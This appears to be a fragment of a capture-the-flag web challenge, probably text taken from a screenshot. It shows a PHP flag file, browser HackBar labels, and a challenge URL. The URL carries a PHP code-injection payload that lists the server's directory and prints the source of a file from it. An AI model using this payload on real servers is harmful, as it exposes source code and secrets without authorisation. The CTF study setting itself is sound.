 <?php $flag = "Geesec{52120bd0-e074-46df-a95b-68aa1a288fd6}
"; ?> <?php
include ("get_flag.php");
/*
# -*- coding: utf-8 -*-
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://80-3e2f064c-4e35-4947-9318-c07cdcac0af3.challenge.ctfplus.cn/?
code=show_source(array_rand(array_flip(scandir(current(localeconv())))));